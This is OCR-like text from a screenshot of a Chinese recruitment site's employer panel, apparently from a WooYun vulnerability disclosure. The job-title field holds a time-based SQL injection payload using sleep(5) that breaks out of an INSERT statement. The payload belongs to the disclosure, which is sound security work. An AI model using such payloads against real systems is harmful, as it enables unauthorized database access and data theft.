 中心首页 预览企业
职位管理 −
发布职位 职位管理
招聘管理 −
搜索人才 已下载简历
收到的简历 面试邀请
人 才 库
企业推广 HOT −
选择模版 推荐职位
紧急招聘 职位置顶
修改职位
* 职位名称： s'),(1,1,1,1,1,1,1,sleep(5))#
* 性别要求： 不限 男 女
* 职位性质： 全职 兼职 实习
* 应届生应聘： 不允许 允许
* 招聘人数： 5 人 (0 表示若干)
有效时间： 距到期时间还有1月。(发布日期：2014-05-15 21:19～截止日期：2014-07-09 21:19)
增加有效时间： 0 天 (0表示不延长)
www.wooyun.org